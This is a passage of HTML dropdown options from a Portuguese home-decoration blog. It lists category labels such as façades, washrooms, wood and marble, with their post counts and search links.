<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano%20%20Estilo%20Cl%C3%A1ssico%20%20Quarto%20%20Camas%20%20Cabeceira%20%20Capiton%C3%AA%20%20Dourado%20%20Estofados'>
Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilos'>
Estilos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estofados'>
Estofados (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estreito'>
Estreito (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estudantes'>
Estudantes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Est%C3%BAdio'>
Estúdio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estuque%20Veneziano'>
Estuque Veneziano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Exaustor'>
Exaustor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Expo%20Revestir'>
Expo Revestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada'>
Fachada (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Contempor%C3%A2neo'>
Fachada  Casa  Arquitetura  Espelho d&#39;água  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado'>
Fachada  Casa  Arquitetura  Sobrado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado%20%20Moderno%20%20Bonitas'>
Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Vidro%20%20Mosaicos%20%20Pedra%20%20Esquina'>
Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Casas'>
Fachada de Casas (
      228)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Loja'>
Fachada de Loja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas'>
Fachadas (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casa%20%20Escadas%20%20Vidro%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Sobrado'>
Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casas%20%20Sobrado%20%20Vidro%20%20Pergolados%20%20Modernas%20%20Contempor%C3%A2neo%20%20Bonitas'>
Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas'>
fachadas de casas (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Vidro%20%20Pedra'>
fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Porta%20de%20Entrada%20%20Porta%20Painel%20%20Madeira%20%20Vidro'>
fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Cascatas%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Espelho d&#39;água  Cascatas  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Ferro%20%20Vidro%20%20Espelhos'>
fachadas de casas  Espelho d&#39;água  Ferro  Vidro  Espelhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Terrenos%20%20Vidro%20%20Pedra%20%20Tintas'>
fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Cor%20Branco%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Forros%20%20Arquitetura'>
fachadas de casas  Madeira  Forros  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Vidro%20%20Escadas%20%20Sobrado%20%20Cor%20Cinza'>
fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20M%C3%A1rmore%20Travertino%20%20Modelos%20%20Dicas'>
fachadas de casas  Mármore Travertino  Modelos  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Piscina%20de%20Vidro%20%20Concreto%20%20Porta%20Painel%20%20Madeira%20%20Sobrado%20%20Modernas'>
fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Famosas'>
Famosas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Farmhouse%20Sink'>
Farmhouse Sink (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fashion'>
Fashion (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/featured'>
featured (
      2014)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fechada'>
Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feminino'>
Feminino (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/fendi'>
fendi (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feng%20Shui'>
Feng Shui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/F%C3%A9rias'>
Férias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ferro'>
Ferro (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fibra%20de%20Vidro'>
Fibra de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filetes'>
Filetes (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filme'>
Filme (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios'>
Fios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios%20%20Teto%20%20Parede%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Fios  Teto  Parede  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fire%20Pits'>
Fire Pits (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fita'>
Fita (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flat'>
Flat (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Floor%20Lamps'>
Floor Lamps (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flores'>
Flores (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flutuante'>
Flutuante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o'>
Fogão (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o%20a%20Lenha'>
Fogão a Lenha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Geom%C3%A9tricas'>
Formas Geométricas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Org%C3%A2nicas'>
Formas Orgânicas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forno'>
Forno (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/forno%20el%C3%A9trico'>
forno elétrico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20de%20Gesso'>
Forro de Gesso (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20Gesso%20Tabicado'>
Forro Gesso Tabicado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros'>
Forros (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20%20Espa%C3%A7o%20Gourmet%20%20Cozinha%20%20Sala%20Estar%20%20Living%20%20Madeira%20%20banco%20%20Cadeiras'>
Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20e%20Gesso'>
Forros e Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Foscas'>
Foscas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos'>
Fotos (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos%20%20Quadros%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Parede%20%20Paisagismo'>
Fotos  Quadros  decoração  Tendência  Parede  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Frigobar'>
Frigobar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Front%C3%A3o'>
Frontão (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fruteira'>
Fruteira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Funcionais'>
Funcionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Futons'>
Futons (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gabinetes'>
Gabinetes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garagem'>
Garagem (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garden%20Seat'>
Garden Seat (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garrafas'>
Garrafas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gavetas'>
Gavetas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gazebo'>
Gazebo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Geladeiras'>
Geladeiras (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/G%C3%AAmeos'>
Gêmeos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/gesso'>
gesso (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grades'>
Grades (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grafite'>
Grafite (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grande'>
Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granilite'>
Granilite (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Branco%20Ita%C3%BAnas'>
Granito Branco Itaúnas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Preto%20Absoluto'>
Granito Preto Absoluto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel'>
Granito São Gabriel (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Siena'>
Granito Siena (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos'>
Granitos (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos%20%20M%C3%A1rmore%20%20Cozinhas%20%20Bancada%20%20Espa%C3%A7os%20Gourmet%20%20Living%20%20Salas%20de%20Jantar%20%20Cor%20Preto'>
Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom'>
Greenroom (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom%20%20Sala%20do%20Oscar%20%20decora%C3%A7%C3%A3o%20%20Madeira%20%20Verde%20%20Paisagismo'>
Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gringo%20Modelos'>
Gringo Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo'>
Guarda-corpo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo%20%20Vidro%20%20Sacadas%20e%20Varandas%20%20Fachadas%20%20Escadas%20%20Mezaninos%20%20Tend%C3%AAncia'>
Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-Roupa'>
Guarda-Roupa (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarni%C3%A7%C3%A3o'>
Guarnição (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/hall'>
hall (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada'>
Hall de Entrada (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada%20Integrado'>
Hall de Entrada Integrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Banheiro'>
Hall do Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Elevador'>
Hall do Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Lavabo'>
Hall do Lavabo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20e%20Corredores'>
Hall e Corredores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Harmonia'>
Harmonia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonais'>
Hexagonais (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonal%20Tiles'>
Hexagonal Tiles (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hobbit'>
Hobbit (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home'>
Home (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Bar'>
Home Bar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Office'>
Home Office (
      43)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Pub'>
Home Pub (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20theaters'>
Home theaters (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Madeira%20%20painel%20%20Parede%20%20M%C3%B3veis%20%20Laranja'>
Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Parede%20%20Revestimentos%20%20Placa%20%20decora%C3%A7%C3%A3o'>
Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Horta'>
Horta (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hot%C3%A9is'>
Hotéis (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%8Dcones%20Pop'>
Ícones Pop (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ideias'>
ideias (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/ilha'>
ilha (
      306)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Coc%C3%A7%C3%A3o'>
Ilha de Cocção (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Refei%C3%A7%C3%A3o'>
Ilha de Refeição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20Refrigerada'>
Ilha Refrigerada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilhas'>
Ilhas (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o'>
Iluminação (
      119)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o%20Zenital'>
Iluminação Zenital (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Imagens'>
Imagens (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Impermeabilizante'>
Impermeabilizante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Industrializadas'>
Industrializadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Infiltra%C3%A7%C3%A3o'>
Infiltração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Influenciadores%20Digitais'>
Influenciadores Digitais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inox'>
Inox (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inspira%C3%A7%C3%B5es'>
Inspirações (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Integradas'>
Integradas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/interno'>
interno (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Interruptores'>
Interruptores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inverno'>
Inverno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Iris%20Apfel'>
Iris Apfel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Isopor'>
Isopor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Janelas'>
Janelas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim'>
Jardim (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno'>
jardim de inverno (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno%20%20Banheiro%20%20Ambientes%20Integrados%20%20Quarto%20%20Bancada%20%20Banheiras%20%20suite%20casal'>
jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim%20Vertical'>
Jardim Vertical (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins'>
Jardins (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins%20Externos'>
Jardins Externos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/jogo%20de%20cama'>
jogo de cama (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jogo%20dos%20Erros%20no%20Decor'>
Jogo dos Erros no Decor (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laca'>
Laca (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ladrilho%20Hidr%C3%A1ulico'>
Ladrilho Hidráulico (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laje'>
Laje (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/lambri'>
lambri (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laminado'>
Laminado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%A2mpada'>
Lâmpada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lan%C3%A7amento'>
Lançamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternas'>
Lanternas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternin'>
Lanternin (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laranja'>
Laranja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira'>
Lareira (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20a%20Lenha'>
Lareira a Lenha (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20de%20Mesa'>
Lareira de Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Ecol%C3%B3gica'>
Lareira Ecológica (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Suspensa'>
Lareira Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareiras'>
Lareiras (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lava%20Lou%C3%A7as'>
Lava Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo'>
Lavabo (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo%20%20Banheiro%20%20painel%20%20Madeira%20Ripada%20%20Box%20%20Divis%C3%B3rias%20%20Bancada'>
Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos'>
Lavabos (
      126)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Bancada%20%20Banheiro%20%20P%C3%B3rtico%20%20Porcelanato%20%20Espelho'>
Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20Cuba%20de%20Piso%20%20Ambientes%20Pequenos%20%20Modelos'>
Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20cubas%20%20Tend%C3%AAncia%20%20Pedras'>
Lavabos  Banheiro  cubas  Tendência  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Hall%20do%20Lavabo%20%20Corredores%20%20M%C3%A1rmore%20Travertino%20%20Jardim%20%20Banheiro%20%20Sala%20%20Living%20%20Integradas'>
Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderia'>
Lavanderia (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderias'>
Lavanderias (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Layout'>
Layout (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Led'>
Led (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leil%C3%A3o'>
Leilão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leitores'>
Leitores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Letras'>
Letras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lil%C3%A1s'>
Lilás (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Curvas'>
Linhas Curvas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Retas'>
Linhas Retas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Listras'>
Listras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living'>
Living (
      69)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living%20%20Salas%20de%20Estar%20%20P%C3%A9%20direito%20duplo%20%20Parede%20%20M%C3%A1rmore%20%20Lareira'>
Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas'>
Livros e Revistas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas%20%20Estantes%20%20Prateleiras%20%20Tend%C3%AAncia'>
Livros e Revistas  Estantes  Prateleiras  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lixeira'>
Lixeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loft'>
Loft (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loja%20de%20Decora%C3%A7%C3%A3o'>
Loja de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Looks'>
Looks (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as'>
Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as%20Foscas%20Escuras'>
Louças Foscas Escuras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/louce'>
louce (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Louis%20Vuitton'>
Louis Vuitton (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Externo'>
Lounge Externo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Gourmet'>
Lounge Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounges'>
Lounges (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lousa'>
Lousa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%BAdico'>
Lúdico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lu%C3%ADs%20XV'>
Luís XV (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1ria%20de%20Piso'>
Luminária de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias'>
Luminárias (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias%20Articuladas'>
Luminárias Articuladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luminot%C3%A9cnica'>
Luminotécnica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustre%20de%20Cristais'>
Lustre de Cristais (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustres'>
Lustres (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxo'>
Luxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxuosa'>
Luxuosa (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luz'>
Luz (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ma%C3%A7aneta'>
Maçaneta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeir'>
madeir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira'>
Madeira (
      610)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20Banheiras%20%20Banheiros%20%20Modelos%20%20Moderno'>
Madeira  Banheiras  Banheiros  Modelos  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20decora%C3%A7%C3%A3o%20%20painel%20%20Arm%C3%A1rios%20%20Mesa%20%20Piso%20%20Cabeceira'>
Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeira%20demoli%C3%A7%C3%A3o'>
madeira demolição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ebanizada'>
Madeira Ebanizada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ripada'>
Madeira Ripada (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Teca'>
Madeira Teca (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madrep%C3%A9rola'>
Madrepérola (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Malha%20Ferro'>
Malha Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mans%C3%A3o'>
Mansão (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mantas'>
Mantas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A3os%20de%20Obra'>
Mãos de Obra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maquiagem'>
Maquiagem (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marcenaria'>
Marcenaria (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maria%20Pia%20Casa'>
Maria Pia Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore'>
Mármore (
      298)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%20Espelho%20Bronze'>
Mármore  Espelho Bronze (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Akropole'>
Mármore Akropole (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Bege%20Bahia'>
Mármore Bege Bahia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Carrara'>
Mármore Carrara (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Crema%20Marfil'>
Mármore Crema Marfil (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador'>
Mármore Marrom Emperador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador%20Light'>
Mármore Marrom Emperador Light (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Nero%20Marquina'>
Mármore Nero Marquina (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%C3%94nix'>
Mármore Ônix (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Pigh%C3%AAs'>
Mármore Pighês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Romano'>
Mármore Romano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Travertino'>
Mármore Travertino (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmores'>
Mármores (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marrom'>
Marrom (
